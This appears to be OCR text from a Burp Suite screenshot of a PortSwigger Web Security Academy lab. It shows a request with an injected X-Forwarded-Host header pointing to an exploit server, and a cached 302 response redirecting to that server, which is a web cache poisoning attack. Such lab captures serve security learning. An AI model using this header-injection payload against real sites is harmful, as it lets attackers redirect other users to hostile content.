 Request
Pretty Raw Hex \n
1 GET /?rodnt=2 HTTP/2
2 Host:
0adf00d70486cd57826a9ca6007b0059.web-security-acade
my.net
3 Upgrade-Insecure-Requests: 1
4 X-Forwarded-Host:
exploit-0aed00f8048ecd1e82029b4401a600ff.exploit-se
rver.net/exploit
5 X-Forwarded-Scheme: http
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.105 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: cross-site
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "macOS"
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: https://exploit-0aed00f8048ecd1e82029b4401a600ff.exploit-server.net/exploit/?rodnt=
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 9
6 X-Cache: hit
7 Content-Length: 0
8
9